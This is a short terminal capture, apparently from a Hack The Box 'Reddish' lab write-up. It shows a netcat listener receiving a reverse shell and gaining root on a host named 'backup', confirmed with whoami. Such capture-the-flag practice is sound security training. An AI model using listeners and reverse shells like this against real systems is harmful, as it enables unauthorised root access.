 ┌──(hallllow㉿parrot)-[~/HTB/Reddish]-[htb 10.10.17.214] 5m53s
└─$ nc -lvnp 9002
Listening on 0.0.0.0 9002
Connection received on 127.0.0.1 55046
bash: cannot set terminal process group (3310): Inappropriate ioctl for device
bash: no job control in this shell
root@backup:~# whoami
whoami
root
root@backup:~#